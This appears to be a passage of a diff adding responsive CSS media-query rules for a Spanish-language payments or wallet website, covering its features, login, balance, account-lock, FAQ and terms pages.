+  background-image: url('../images/rombo-biggrey.png'), url('../images/rombo-grey.png');
+  background-position: 0px 100%, 0px 296px;
+  background-size: 666px, 165px;
+  background-repeat: no-repeat, no-repeat;
+}
+
+}
+
+@media (max-width: 1280px) {
+  .wrapper-general {
+    width: 100%;
+    background-size: 125px, 700px;
+  }
+.features {
+  background-position: 0% 100%;
+  background-size: 572px;
+}
+.feature-frase {
+  font-size: 28px;
+  line-height: 32px;
+}
+.features-pagar {
+  width: 370px;
+}
+.features-pedir {
+  width: 370px;
+}
+.features-enviarplata {
+  width: 370px;
+  padding-bottom: 40px;
+}
+.features-picture {
+  height: 398px;
+  background-position: 50% 0px;
+  background-size: 455px;
+}
+.features-right {
+  width: 740px;
+}
+.features-ondas {
+  width: 57.5%;
+}
+.features-destacado {
+  padding: 25px 60px 25px 20px;
+}
+.features-destacado-img {
+  left: 580px;
+}
+.benefits-box {
+  background-position: 32% 50%;
+}
+.benefits-titulo {
+  font-size: 14px;
+  line-height: 20px;
+}
+.benefits-texto {
+  font-size: 14px;
+}
+.timeline-box-centerleft {
+  width: 100px;
+}
+.timeline-box-centerright {
+  width: 1000px;
+}
+.timeline-box-diagonal-up {
+  background-position: 85% 0px, 50% 0px, 115px 0px;
+}
+.timeline-box-lineppal {
+  background-size: 1000px;
+}
+.timeline-box-diagonal-down {
+  background-position: 91% 0px, 67% 0px, 43% 0px, 189px 0px;
+}
+.wrapper-login {
+  width: 100%;
+  background-position: 0px 100%, 100% 0px;
+  background-size: 672px, 700px;
+  background-repeat: no-repeat, no-repeat;
+}
+.wrapper-welcome {
+  width: 100%;
+  background-image: url('../images/rombo-grey.png'), url('../images/rombo-bigpurple.png'), url('../images/login-bkg.jpg');
+  background-position: 0px 316px, 135% -75px, 0px 100%;
+  background-size: 165px, 920px, 672px;
+  background-repeat: no-repeat, no-repeat, no-repeat;
+}
+.wrapper-bloqueo {
+  width: 100%;
+  background-image: url('../images/icon-bloqueo.png'), url('../images/rombo-red.png'), url('../images/bloqueo-bkg.png');
+  background-position: 82% 18%, 100% 0%, 50% 100% ;
+  background-size: 90px, 600px, 1426px;
+  background-repeat: no-repeat
+}
+.wrapper-bloqueada {
+  width: 100%;
+  background-image: url('../images/icon-cuentabloqueada.png'), url('../images/rombo-yellow.png'), url('../images/bloqueo-bkg.png');
+  background-position: 82% 18%, 100% 0%, 50% 100% ;
+  background-size: 90px, 600px, 1426px;
+  background-repeat: no-repeat
+}
+.wrapper-merchant {
+  width: 100%;
+  background-image: url('../images/login-bkg.jpg'), url('../images/rombo-yellow.jpg');
+  background-position: 0px 100%, 100% 0px;
+  background-size: 652px, 700px;
+  background-repeat: no-repeat, no-repeat;
+}
+.wrapper-preguntas {
+  width: 100%;
+  background-image: url('../images/rombo-biggrey-right.png'), url('../images/rombo-grey.png'), url('../images/login-bkg.jpg');
+  background-position: 100% 0px, 0px 306px, 0px 100%;
+  background-size: 605px, 165px, 672px;
+  background-repeat: no-repeat, no-repeat, no-repeat;
+}
+.wrapper-terminos {
+  width: 100%;
+  background-image: url('../images/rombo-biggrey.png'), url('../images/rombo-grey.png');
+  background-position: 0px 100%, 0px 296px;
+  background-size: 566px, 115px;
+  background-repeat: no-repeat, no-repeat;
+}
+}
+@media (max-width: 1024px) {
+  .wrapper-general {
+    width: 100%;
+    background-size: 125px, 550px;
+  }
+.top-left {
+  width: 60%;
+}
+.top-right {
+  width: 35%;
+}
+.top-intro-frasedos {
+  font-size: 60px;
+  line-height: 72px;
+}
+.features {
+  height: 650px;
+  background-position: 0% 100%;
+  background-size: 472px;
+}
+.feature-frase {
+  font-size: 24px;
+  line-height: 30px;
+  padding-top: 80px;
+}
+.features-pagar {
+  width: 300px;
+  padding:50px 10px 50px 10px;
+}
+.features-pedir {
+  width: 300px;
+  padding:50px 10px 50px 10px;
+}
+.features-enviarplata {
+  width: 300px;
+  padding:35px 10px 42px 10px;
+}
+.features-texto {
+	font-size:14px;
+	line-height:16px
+}
+.features-picture {
+  height: 305px;
+  background-position: 50% 0px;
+  background-size: 355px;
+}
+.features-right {
+  width: 600px;
+}
+.features-ondas {
+  width: 59%;
+  margin-top:0px;
+}
+.features-destacado {
+  top: 520px;
+  left: -10px;
+  padding: 25px 30px 25px 10px;
+}
+.features-destacado-img {
+  left: 480px;
+  top: 560px;
+  background-size: 79px;
+}
+.benefits-box {
+  background-position: 34% 50%;
+}
+.benefits-titulo {
+  font-size: 12px;
+  line-height: 16px;
+}
+.benefits-texto {
+  font-size: 12px;
+  line-height: 16px;
+}
+.timeline-box-centerleft {
+  width: 90px;
+}
+.timeline-box-centerright {
+  width: 865px;
+}
+.timeline-box-diagonal-up {
+  background-position: 80% 0px, 47% 0px, 115px 0px;
+}
+.timeline-box-lineppal {
+  background-size: 1000px;
+}
+.timeline-box-diagonal-down {
+  background-position: 83% 0px, 63% 0px, 43% 0px, 189px 0px;
+}
+.tools-frase {
+  background-position: 75% 50%, 25% 50%;
+  background-size: 103px, 103px;
+  font-size: 24px;
+  line-height: 30px;
+}
+.mapa-left {
+  display: inline-block;
+  width: 35%;
+  padding-top: 135px;
+  float: left;
+}
+.mapa-right {
+  display: inline-block;
+  width: 60%;
+  float: right;
+}
+.mapa-right-box{
+	height:500px;
+}
+.footer-menu-logo {
+  width: 10%;
+}
+.footer-menu-listabox {
+  width: 88%;
+  float: right;
+}
+.wrapper-login {
+  width: 100%;
+  background-position: 0px 100%, 100% 0px;
+  background-size: 622px, 600px;
+  background-repeat: no-repeat, no-repeat;
+}
+.wrapper-welcome {
+  width: 100%;
+  background-image: url('../images/rombo-grey.png'), url('../images/rombo-bigpurple.png'), url('../images/login-bkg.jpg');
+  background-position: 0px 316px, 185% -10px, 0px 100%;
+  background-size: 165px, 800px, 672px;
+  background-repeat: no-repeat, no-repeat, no-repeat;
+}
+.welcome-top-left {
+	float:left;
+	width:33%;
+}
+.welcome-top-center {
+	float:left;
+	width:35%;
+	text-align: left;
+}
+.welcome-top-right {
+	float:right;
+	width:25%;
+	text-align: center;
+}
+.welcome-saldo-titulo {
+  padding-top: 10px;
+  font-size:28px;
+}
+.welcome-saldo-cifra {
+  font-size: 60px;
+}
+.wrapper-bloqueo {
+  width: 100%;
+  background-image: url('../images/icon-bloqueo.png'), url('../images/rombo-red.png'), url('../images/bloqueo-bkg.png');
+  background-position: 88% 10%, 100% 0%, 50% 100% ;
+  background-size: 70px, 350px, 1100px;
+  background-repeat: no-repeat
+}
+.bloqueo-confirmacion {
+  width: 43%;
+}
+.wrapper-bloqueada {
+  width: 100%;
+  background-image: url('../images/icon-cuentabloqueada.png'), url('../images/rombo-yellow.png'), url('../images/bloqueo-bkg.png');
+  background-position: 88% 10%, 100% 0%, 50% 100% ;
+  background-size: 65px, 300px, 1100px;
+  background-repeat: no-repeat
+}
+.wrapper-merchant {
+  width: 100%;
+  background-image: url('../images/login-bkg.jpg'), url('../images/rombo-yellow.jpg');
+  background-position: 0px 100%, 100% 0px;
+  background-size: 600px, 500px;
+  background-repeat: no-repeat, no-repeat;
+}
+.wrapper-preguntas {
+  width: 100%;
+  background-image: url('../images/rombo-biggrey-right.png'), url('../images/rombo-grey.png'), url('../images/login-bkg.jpg');
+  background-position: 100% 0px, 0px 306px, 0px 100%;
+  background-size: 455px, 125px, 672px;
+  background-repeat: no-repeat, no-repeat, no-repeat;
+}
+.wrapper-terminos {
+  width: 100%;
+  background-image: url('../images/rombo-biggrey.png'), url('../images/rombo-grey.png');
+  background-position: 0px 100%, 0px 296px;
+  background-size: 466px, 125px;
+  background-repeat: no-repeat, no-repeat;
+}
+}
+
+@media (max-width: 991px) {
+  .wrapper-general {
+    width: 100%;
+    background-size: 125px, 400px;
+  }
+  .top {
+    padding-top: 25px;
+  }
+.top-right {
+    width: 31%;
+}
+  .top-left {
+    width: 59%;
+    padding-left: 25px;
+  }
+  .top-logo {
+    height: 42px;
+  }
+  .top-menu-item.border {
+    padding-right: 15px;
+    padding-left: 0px;
+  }
+  .top-intro {
+    padding-top: 75px;
+    padding-right: 25px;
+    padding-left: 25px;
+  }
+  .top-intro-frasedos {
+    font-size: 62px;
+    line-height: 65px;
+  }
+  .top-intro-divisor {
+    width: 200px;
+    height: 50px;
+  }
+  .top-intro-frasetres {
+    width: 75%;
+    font-size: 24px;
+    line-height: 30px;
+  }
+  .features {
+    height: 1050px;
+    padding-right: 25px;
+    padding-left: 25px;
+    background-size: 550px;
+    background-position: 0% 0%;
+  }
+  .feature-frase {
+    width: 100%;
+    padding-top: 50px;
+    clear: both;
+  }
+  .features-box {
+    top: -141px;
+    float: none;
+    clear: both;
+  }
+  .features-pagar {
+    width: 100%;
+    padding-top: 50px;
+    padding-bottom: 50px;
+  }
+  .features-pedir {
+    width: 100%;
+    padding-top: 50px;
+    padding-bottom: 50px;
+  }
+  .features-enviarplata {
+    width: 100%;
+    padding-top: 50px;
+    padding-bottom: 20px;
+  }
+  .features-picture {
+    height: 328px;
+    background-size: cover;
+  }
+  .features-right {
+    width: 100%;
+    margin-top: 100px;
+    float: none;
+  }
+  .features-ondas {
+    left: 200px;
+    display: block;
+    margin-right: auto;
+    margin-left: auto;
+	margin-top:-45px;
+  }
+  .features-destacado {
+    left: 145px;
+    top: 480px;
+  }
+  .features-destacado-img {
+    left: 635px;
+    top: 520px;
+  }
+  .benefits {
+    padding-top: 25px;
+  }
+  .benefits-column {
+    padding-right: 3px;
+    padding-left: 3px;
+  }
+  .benefits-box {
+    padding: 5px;
+    background-position: 35% 50%;
+  }
+  .benefits-titulo {
+    width: 43%;
+    float: left;
+    font-size: 11px;
+    line-height: 16px;
+  }
+  .benefits-texto {
+    width: 55%;
+    font-size: 12px;
+    line-height: 16px;
+  }
+  .timeline {
+    padding-top: 75px;
+    background-size: 333px;
+  }
+  .timeline-box {
+    padding-top: 75px;
+    padding-bottom: 75px;
+  }
+  .timeline-box-top {
+    padding-left: 85px;
+  }
+  .timeline-box-topcolumn {
+    padding-right: 5px;
+    padding-left: 5px;
+  }
+  .timeline-box-centerleft {
+    width: 12%;
+  }
+  .timeline-box-centerright {
+    width: 87%;
+  }
+  .timeline-box-diagonal-up {
+    background-position: 74% 0px, 38% 0px, 12px 0px;
+  }
+  .timeline-box-lineppal {
+    background-size: contain;
+  }
+  .timeline-box-diagonal-down {
+    background-position: 78% 0px, 53% 0px, 28% 0px, 28px 0px;
+  }
+  .timeline-box-bottom {
+    padding-left: 150px;
+  }
+  .tools {
+    padding-top: 50px;
+  }
+  .tools-frase {
+    background-position: 85% 50%, 15% 50%;
+  }
+  .tools-box {
+    padding-top: 40px;
+    padding-bottom: 40px;
+  }
+  .tools-titulo {
+    padding-top: 30px;
+    padding-bottom: 15px;
+  }
+  .mapa {
+    padding: 50px 25px;
+	background-image:none;
+  }
+  .mapa-left {
+    width: 100%;
+    padding-top: 0px;
+    float: none;
+  }
+  .mapa-right {
+    width: 100%;
+  }
+  .mapa-texto {
+    padding-bottom: 22px;
+  }
+  .mapa-box {
+    width: 49%;
+    margin-bottom: 40px;
+    float: left;
+  }
+  .mapa-right-box {
+    height: 650px;
+    float: none;
+    background-size: contain;
+  }
+  .footer {
+    padding-top: 25px;
+    padding-bottom: 125px;
+  }
+  .footer-left {
+    display: block;
+    width: 100%;
+    padding-bottom: 45px;
+  }
+  .footer-right {
+    display: block;
+    width: 100%;
+    padding-bottom: 25px;
+    float: none;
+  }
+  .footer-menu-logo {
+    width: 9%;
+  }
+  .footer-menu-listabox {
+    width: 90%;
+	padding-top:10px;
+  }
+  .footer-menu-lista-item {
+    padding-right: 10px;
+    padding-left: 0px;
+  }
+  .login-top {
+    padding-left: 25px;
+  }
+  .login-intro {
+    padding-top: 37px;
+    padding-bottom: 235px;
+    padding-left: 25px;
+  }
+  .wrapper-login {
+    width: 100%;
+    background-size: 572px, 430px;
+  }
+  .login-top-frase {
+    display: block;
+    padding-top: 20px;
+    clear: both;
+    font-size: 62px;
+    line-height: 65px;
+  }
+  .login-form {
+    width: 50%;
+  }
+  .welcome-top {
+    padding-top: 25px;
+    padding-left: 25px;
+  }
+  .wrapper-welcome {
+    width: 100%;
+    background-position: 0px 175px, 120% -60px, 0px 100%;
+    background-size: 165px, 600px, 672px;
+  }
+  .welcome-intro {
+    padding: 60px 25px 100px;
+    clear: both;
+  }
+  .welcome-intro-fraseuno {
+    font-size: 62px;
+    line-height: 65px;
+  }
+  .welcome-intro-name {
+    padding-bottom: 50px;
+  }
+  .welcome-intro-right {
+    margin-top: -10px;
+  }
+  .welcome-saldo-titulo {
+    font-size: 20px;
+	padding-bottom:10px;
+  }
+  .welcome-saldo-cifra {
+    padding-bottom: 10px;
+    font-size: 60px;
+    line-height: 65px;
+  }
+  .welcome-saldo-img {
+    width: 75%;
+    background-size: contain;
+  }
+.welcome-saldo-imgdos {
+    width: 75%;
+    height: 15px;
+    background-size: 250px;
+}
+  .wrapper-bloqueo {
+    width: 100%;
+  }
+  .bloqueo-intro {
+    padding: 65px 25px 100px;
+  }
+  .bloqueo-intro-fraseuno {
+    font-size: 62px;
+    line-height: 65px;
+  }
+  .bloqueo-confirmacion {
+    width: 45%;
+    padding-top: 10px;
+  }
+  .bloqueo-confirmacion-frase {
+    font-size: 24px;
+    line-height: 28px;
+  }
+  .bloqueo-confirmacion-boton {
+    width: 100%;
+    text-align: center;
+  }
+  .wrapper-preguntas {
+    width: 100%;
+    background-position: 100% 0px, 0px 272px, 0px 100%;
+    background-size: 455px, 125px, 672px;
+  }
+  .preguntas-intro {
+    padding: 70px 25px 50px;
+  }
+  .preguntas-intro-fraseuno {
+    font-size: 62px;
+    line-height: 65px;
+  }
+  .preguntas-acordion {
+    padding-right: 25px;
+    padding-left: 25px;
+  }
+  .preguntas-closed {
+    padding: 15px 20px;
+  }
+  .preguntas-destacado {
+    padding-top: 65px;
+    padding-bottom: 50px;
+  }
+  .preguntas-open {
+    padding: 15px 20px;
+  }
+  .preguntas-openbox {
+    padding-right: 20px;
+    padding-left: 20px;
+  }
+  .preguntas-openbox-item {
+    padding-top: 15px;
+    padding-bottom: 15px;
+  }
+  .wrapper-merchant {
+    width: 100%;
+    background-size: 572px, 430px;
+  }
+  .wrapper-terminos {
+    width: 100%;
+    background-size: 466px, 165px;
+  }
+  .terminos-box {
+    padding-right: 25px;
+    padding-bottom: 50px;
+    padding-left: 25px;
+  }
+}
+@media (max-width: 767px) {
+  .button.boton-bloquear {
+    display: inline-block;
+    margin-top: 20px;
+  }
+  .wrapper-general {
+    background-size: 125px, 300px;
+  }
+  .top-left {
+    display: block;
+    width: 100%;
+    padding-bottom: 25px;
+  }
+  .top-logo {
+    height: 22px;
+  }
+  .top-menu {
+    width: 100%;
+	clear:both;
+	padding-top:10px;
+  }
+  .top-menu-item {
+    padding-left: 25px;
+  }
+  .top-right {
+    display: block;
+    width: 100%;
+    text-align: left;
+	padding-top:10px;
+  }
+  .top-intro {
+    padding-top: 40px;
+  }
+  .top-intro-frasedos {
+    font-size: 52px;
+    line-height: 55px;
+  }
+  .top-intro-divisor {
+    width: 180px;
+  }
+  .features {
+    height: 1000px;
+    background-size: 450px;
+  }
+  .feature-frase {
+    padding-top: 25px;
+    font-size: 28px;
+    line-height: 36px;
+  }
+  .features-box {
+    top: -104px;
+    overflow-x: auto;
+    overflow-y: auto;
+  }
+  .features-pagar {
+    padding: 25px 10px;
+  }
+  .features-pagar-icon {
+    height: 40px;
+    background-size: contain;
+  }
+  .features-titulo {
+    padding-top: 10px;
+    padding-bottom: 10px;
+  }
+  .features-texto {
+    font-size: 14px;
+    line-height: 20px;
+  }
+  .features-pedir {
+    padding: 40px 10px 50px 10px;
+  }
+  .features-pedir-icon {
+    height: 40px;
+    background-size: contain;
+  }
+  .features-enviarplata {
+    padding: 25px 10px 10px;
+  }
+  .features-enviarplata-icon {
+    height: 40px;
+    background-size: contain;
+  }
+  .features-picture {
+    height: 262px;
+  }
+  .features-right {
+    margin-top: 100px;
+  }
+  .features-ondas {
+	margin-top: -5px;
+    left: 157px;
+    height: 46px;
+    background-size: contain;
+  }
+  .features-destacado {
+    left: 13px;
+	text-align:center;
+    top: 375px;
+    width: 95%;
+    padding: 15px;
+  }
+  .features-destacado-frase {
+    font-size: 13px;
+  }
+  .features-destacado-smile {
+    margin-left: 10px;
+  }
+  .features-destacado-img {
+    left: 556px;
+    top: 439px;
+    width: 60px;
+    height: 60px;
+    background-size: contain;
+  }
+  .benefits {
+    padding-top: 0px;
+  }
+  .benefits-frase {
+    padding-top: 15px;
+    font-size: 22px;
+    line-height: 28px;
+  }
+  .benefits-box {
+    margin-top: 15px;
+    margin-bottom: 15px;
+    padding: 15px;
+  }
+  .benefits-titulo {
+    width: 45%;
+    padding-top: 0px;
+    font-size: 14px;
+  }
+  .benefits-texto {
+    width: 55%;
+    font-size: 14px;
+  }
+  .timeline {
+    background-size: 250px;
+  }
+  .timeline-box {
+    padding-bottom: 10px;
+  }
+  .timeline-box-top {
+    width: 30%;
+    padding-left: 20px;
+    float: left;
+  }
+  .timeline-box-topcolumn {
+    padding-right: 10px;
+    padding-left: 10px;
+  }
+  .timeline-date {
+    padding-top: 29px;
+    padding-bottom: 29px;
+  }
+  .timeline-box-center {
+    display: inline-block;
+    width: 35%;
+    float: left;
+  }
+  .timeline-box-centerleft {
+    width: 100%;
+    height: 30px;
+  }
+  .timeline-box-bottom {
+    width: 30%;
+    padding-top: 180px;
+    padding-left: 0px;
+    float: left;
+  }
+  .tools-frase {
+    background-position: 98% 50%, 13px 50%;
+    font-size: 22px;
+    line-height: 28px;
+  }
+  .tools-icon {
+    width: 120px;
+    height: 120px;
+  }
+  .tools-icon.icon-metas {
+    background-size: contain;
+  }
+  .tools-icon.icon-bolsillos {
+    background-size: contain;
+  }
+  .tools-icon.icon-guardadito {
+    background-size: contain;
+  }
+  .tools-texto {
+    padding-bottom: 25px;
+  }
+  .tools-titulo {
+    padding-top: 20px;
+    padding-bottom: 10px;
+  }
+  .mapa {
+    padding-top: 25px;
+    padding-bottom: 25px;
+  }
+  .mapa-right-box {
+    height: 470px;
+  }
+  .footer-contactos {
+    padding-top: 20px;
+  }
+  .footer-contacto-icono.icon-chat {
+    background-size: contain;
+  }
+  .footer-contacto-icono.icon-phone {
+    background-size: contain;
+  }
+  .footer-contacto-icono.icon-mail {
+    background-size: contain;
+  }
+  .footer-menu-logo {
+    width: 100%;
+    height: 57px;
+    float: none;
+  }
+  .footer-menu-listabox {
+    width: 100%;
+    float: none;
+  }
+  .footer-menu-lista-item {
+    font-size: 13px;
+    line-height: 18px;
+	float:left;
+  }
+  .login-intro {
+    padding-top: 50px;
+    padding-bottom: 200px;
+  }
+  .wrapper-login {
+    background-position: 0% 100%, 100% 0px;
+    background-size: 600px, 300px;
+  }
+  .login-top-frase {
+    padding-top: 0px;
+    font-size: 52px;
+    line-height: 55px;
+  }
+  .login-top-frasetres {
+    padding-bottom: 25px;
+  }
+  .login-form {
+    width: 60%;
+  }
+  .wrapper-welcome {
+    background-position: 0px 166px, 150% -25px, 0px 100%;
+    background-size: 165px, 550px, 672px;
+  }
+.welcome-top-left {
+	float:none;
+	width:100%;
+}
+.welcome-top-center {
+	float:left;
+	width:50%;
+	text-align: left;
+	padding-top:20px;
+}
+.welcome-top-right {
+	float:right;
+	width:40%;
+	text-align: center;
+}
+  .welcome-intro {
+    padding-bottom: 75px;
+  }
+  .welcome-intro-fraseuno {
+    font-size: 50px;
+    line-height: 55px;
+  }
+  .welcome-intro-name {
+    padding-bottom: 25px;
+    font-size: 21px;
+  }
+  .welcome-intro-texto {
+    font-size: 28px;
+    line-height: 36px;
+  }
+  .welcome-intro-texto.mail {
+    font-size: 21px;
+    line-height: 28px;
+  }
+  .welcome-intro-right {
+    margin-top: -60px;
+  }
+  .welcome-saldo-titulo {
+    font-size: 18px;
+	padding-bottom:5px;
+  }
+  .welcome-saldo-cifra {
+    padding-bottom: 5px;
+    font-size: 40px;
+    line-height: 45px;
+  }
+  .welcome-saldo-img {
+    width: 65%;
+    background-size: contain;
+  }
+  .welcome-saldo-imgdos {
+    width: 65%;
+    height: 10px;
+    background-size: 170px;
+  }
+.wrapper-bloqueo {
+  width: 100%;
+  background-image: url('../images/icon-bloqueo.png'), url('../images/rombo-red.png'), url('../images/bloqueo-bkg.png');
+  background-position: 87% 8%, 100% 0%, 50% 100% ;
+  background-size: 55px, 280px, 1100px;
+  background-repeat: no-repeat
+}
+.wrapper-bloqueada {
+  width: 100%;
+  background-image: url('../images/icon-cuentabloqueada.png'), url('../images/rombo-yellow.png'), url('../images/bloqueo-bkg.png');
+  background-position: 87% 8.5%, 100% 0%, 50% 100% ;
+  background-size: 45px, 230px, 1100px;
+  background-repeat: no-repeat
+}
+
+
+  .bloqueo-intro {
+    padding-top: 35px;
+    padding-bottom: 50px;
+  }
+  .bloqueo-intro-fraseuno {
+    font-size: 52px;
+    line-height: 55px;
+  }
+  .bloqueo-intro-texto {
+    font-size: 28px;
+    line-height: 36px;
+  }
+  .bloqueo-intro-texto.mail {
+    font-size: 21px;
+    line-height: 28px;
+  }
+  .bloqueo-confirmacion {
+	  width:55%;
+  }
+  .bloqueo-confirmacion-frase {
+    font-size: 21px;
+    line-height: 24px;
+  }
+  .timeline-box-lines {
+    width: 100%;
+    height: 650px;
+    background-image: url('../images/diagonal-rightline.png'), url('../images/diagonal-rightline.png'), url('../images/diagonal-rightline.png'), url('../images/diagonal-rightline.png'), url('../images/diagonal-leftline.png'), url('../images/diagonal-leftline.png'), url('../images/diagonal-leftline.png'), url('../images/line-straigh-vertical.png');
+    background-position: 100% 84%, 100% 60%, 100% 38%, 100% 106px, 0% 44%, 0% 22%, 0px 23px, 50% 0px;
+    background-size: 91px, 91px, 91px, 91px, 91px, 91px, 91px, auto;
+    background-repeat: no-repeat, no-repeat, no-repeat, no-repeat, no-repeat, no-repeat, no-repeat, no-repeat;
+  }
+  .wrapper-preguntas {
+    background-position: 100% 0px, 0px 255px, 0px 100%;
+    background-size: 300px, 125px, 672px;
+  }
+  .preguntas-intro {
+    padding-top: 35px;
+    padding-bottom: 25px;
+  }
+  .preguntas-intro-fraseuno {
+    font-size: 50px;
+    line-height: 55px;
+  }
+  .preguntas-intro-frase {
+    padding-bottom: 30px;
+    font-size: 14px;
+    line-height: 18px;
+  }
+  .preguntas-closed {
+    font-size: 22px;
+    line-height: 24px;
+  }
+  .preguntas-destacado {
+    padding-top: 45px;
+    padding-bottom: 30px;
+  }
+  .preguntas-open {
+    font-size: 22px;
+    line-height: 24px;
+  }
+  .preguntas-openbox {
+    padding-right: 15px;
+    padding-left: 15px;
+  }
+  .preguntas-openbox-titulo {
+    font-size: 15px;
+    line-height: 24px;
+  }
+  .wrapper-merchant {
+    background-size: 572px, 300px;
+  }
+  .wrapper-terminos {
+    background-size: 366px, 165px;
+  }
+}
+@media (max-width: 479px) {
+  .button.top-intro-boton {
+    padding-right: 86px;
+    padding-left: 86px;
+  }
+  .button.boton-cancelarbloqueo {
+    margin-top: 15px;
+    margin-bottom: 15px;
+  }
+  .wrapper-general {
+    width: 100%;
+    background-size: 125px, 200px;
+  }
+  .top-left {
+    width: 100%;
+    padding-bottom: 20px;
+    padding-left: 10px;
+  }
+  .top-right {
+    padding-top: 20px;
+  }
+  .top-logo {
+    width: 50%;
+    margin-bottom: 10px;
+    clear: both;
+    background-position: 0px 50%;
+  }
+  .top-menu {
+    display: block;
+    clear: both;
+  }
+  .top-menu-item {
+    display: block;
+    padding-top: 15px;
+    padding-right: 0px;
+    padding-left: 0px;
+  }
+  .top-menu-item.border {
+    padding-top: 15px;
+    padding-right: 0px;
+    padding-bottom: 15px;
+    border-right-style: none;
+  }
+  .top-intro {
+    padding-right: 10px;
+    padding-left: 10px;
+  }
+  .top-intro-frasedos {
+    font-size: 36px;
+    line-height: 40px;
+  }
+  .top-intro-divisor {
+    width: 120px;
+  }
+  .top-intro-frasetres {
+    width: 100%;
+    padding-bottom: 25px;
+    font-size: 20px;
+    line-height: 26px;
+  }
+  .features {
+    height: 1450px;
+    padding-right: 10px;
+    padding-left: 10px;
+  }
+  .feature-frase {
+    font-size: 24px;
+    line-height: 28px;
+  }
+  .features-box {
+    top: -137px;
+  }
+  .features-box-left {
+    width: 100%;
+    float: none;
+  }
+  .features-box-right {
+    width: 100%;
+    float: none;
+  }
+  .features-pagar {
+    padding-top: 35px;
+    border-top-right-radius: 10px;
+  }
+  .features-sep-white {
+    height: 30px;
+  }
+  .features-pedir {
+    padding-top: 35px;
+    border-bottom-left-radius: 0px;
+  }
+  .features-enviarplata {
+    padding-top: 35px;
+    border-top-right-radius: 0px;
+  }
+  .features-sep-blue {
+    height: 30px;
+  }
+  .features-picture {
+    border-bottom-left-radius: 10px;
+  }
+  .features-right {
+    margin-top: 100px;
+  }
+  .features-ondas {
+	margin-top:0px;
+    left: 70px;
+  }
+  .features-destacado {
+    left: 8px;
+    top: 796px;
+    text-align: center;
+  }
+  .features-destacado-frase {
+    margin-bottom: 5px;
+    font-size: 12px;
+    line-height: 16px;
+  }
+  .features-destacado-smile {
+    margin-left: 0px;
+  }
+  .features-destacado-img {
+    left: 120px;
+    top: 939px;
+  }
+  .benefits {
+    padding-right: 10px;
+    padding-left: 10px;
+  }
+  .benefits-box {
+    padding: 10px;
+    background-position: 37% 50%;
+  }
+  .benefits-titulo {
+    width: 40%;
+    margin-right: 10px;
+    padding-top: 10px;
+  }
+  .benefits-texto {
+    width: 55%;
+  }
+  .timeline {
+    padding-top: 40px;
+    padding-right: 10px;
+    padding-left: 10px;
+  }
+  .timeline-review {
+    width: 95%;
+    padding: 10px;
+  }
+  .timeline-review-pic {
+    float: left;
+  }
+  .timeline-review-textos {
+    width: 75%;
+    padding-left: 10px;
+    float: left;
+  }
+  .timeline-review-txt {
+    font-size: 14px;
+    line-height: 18px;
+  }
+  .timeline-box-top {
+    padding-left: 0px;
+  }
+  .tools {
+    padding-top: 25px;
+  }
+  .tools-frase {
+    background-image: none;
+    background-position: 0% 0%;
+    background-size: auto;
+    background-repeat: repeat;
+    font-size: 20px;
+    line-height: 24px;
+  }
+  .tools-icon {
+    width: 80px;
+    height: 80px;
+  }
+  .tools-texto {
+    font-size: 14px;
+    line-height: 18px;
+  }
+  .mapa {
+    padding-right: 10px;
+    padding-left: 10px;
+  }
+  .mapa-texto {
+    font-size: 14px;
+    line-height: 18px;
+  }
+  .mapa-box-right {
+    font-size: 14px;
+    line-height: 18px;
+  }
+  .mapa-right-box {
+    height: 370px;
+  }
+  .mapa-right-titulo {
+    padding-bottom: 20px;
+    text-align: center;
+  }
+  .mapa-right-boton {
+    text-align: center;
+  }
+  .footer {
+    padding-left: 10px;
+  }
+  .footer-left {
+    padding-bottom: 20px;
+  }
+  .apple-store {
+    display: block;
+    width: 100%;
+    margin-top: 10px;
+    margin-bottom: 10px;
+    background-position: 50% 50%;
+    text-align: center;
+  }
+  .googleplay {
+    width: 100%;
+    background-position: 50% 50%;
+    text-align: center;
+  }
+  .footer-contactos-box {
+    display: block;
+    width: 100%;
+    margin-top: 10px;
+  }
+  .footer-contacto-icono {
+    width: 100%;
+    height: 50px;
+	clear:both;
+  }
+  .footer-contacto-textos {
+    padding-top: 6px;
+    padding-left: 15px;
+	clear:both;
+  }
+  .login-top {
+    padding-left: 10px;
+  }
+  .login-intro {
+    padding: 20px 10px 100px;
+  }
+  .wrapper-login {
+    background-position: 50% 50%, 100% 0px;
+    background-size: contain, 180px;
+  }
+  .login-top-frase {
+    padding-top: 5px;
+    font-size: 36px;
+    line-height: 40px;
+  }
+  .login-form {
+    width: 100%;
+  }
+  .login-form-button {
+    width: 100%;
+  }
+  .welcome-top {
+    padding-right: 10px;
+    padding-left: 10px;
+  }
+  .wrapper-welcome {
+    background-image: url('../images/rombo-grey.png'), url('../images/login-bkg.jpg');
+    background-position: 0px 271px, 0px 61%;
+    background-size: 80px, 332px;
+    background-repeat: no-repeat, no-repeat;
+  }
+.welcome-top-left {
+	float:none;
+	width:100%;
+	clear:both;
+}
+.welcome-top-center {
+	float:none;
+	width:100%;
+	text-align: left;
+	padding-top:20px;
+	margin-left:-20px;
+}
+.welcome-top-right {
+	float:none;
+	width:100%;
+	text-align: left;
+}
+  .welcome-intro {
+    padding: 30px 0px 40px 10px;
+  }
+  .welcome-intro-fraseuno {
+    font-size: 36px;
+    line-height: 40px;
+  }
+  .welcome-intro-left {
+    width: 100%;
+    padding-bottom: 10px;
+    float: none;
+  }
+  .welcome-intro-texto {
+    font-size: 24px;
+    line-height: 28px;
+  }
+  .welcome-intro-texto.mail {
+    font-size: 21px;
+    line-height: 24px;
+  }
+  .welcome-intro-right {
+    width: 100%;
+    height: 550px;
+    margin-top: 0px;
+    padding-top: 200px;
+    padding-right: 30px;
+    float: none;
+    background-image: url('../images/rombo-bigpurple.png');
+    background-position: -11% 39%;
+    background-size: 779px;
+    background-repeat: no-repeat;
+  }
+  .welcome-saldo-titulo {
+    text-align: right;
+    font-size: 16px;
+  }
+  .welcome-saldo-cifra {
+    font-size: 32px;
+    line-height: 40px;
+    text-align: right;
+  }
+  .welcome-saldo-img {
+    width: 100%;
+	height:25px;
+    background-size: contain;
+	background-position:100% 0%;
+  }
+  .welcome-saldo-imgdos {
+    width: 100%;
+    height: 7px;
+    background-size: 120px;
+	background-position:100% 0%;
+  }
+.wrapper-bloqueo {
+  width: 100%;
+  background-image: url('../images/icon-bloqueo.png'), url('../images/rombo-red.png'), url('../images/bloqueo-bkg.png');
+  background-position: 88% 2.5%, 100% 0%, 50% 84% ;
+  background-size: 25px, 120px, 1100px;
+  background-repeat: no-repeat
+}
+.wrapper-bloqueada {
+  width: 100%;
